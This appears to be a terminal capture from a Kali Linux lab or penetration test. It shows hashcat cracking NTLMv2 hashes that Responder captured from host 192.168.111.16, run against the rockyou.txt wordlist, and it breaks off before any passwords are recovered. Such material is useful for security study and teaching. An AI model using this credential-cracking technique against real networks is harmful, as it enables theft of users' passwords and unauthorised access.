 root@kali:~# hashcat -m 5600 /usr/share/responder/logs/SMB-NTLMv2-SSP-192.168.111.16.txt rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-6300HQ CPU @ 2.30GHz, 2868/2932 MB (1024 MB allocatable), 3MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 9 digests; 8 unique digests, 8 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Not-Iterated
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 3 secs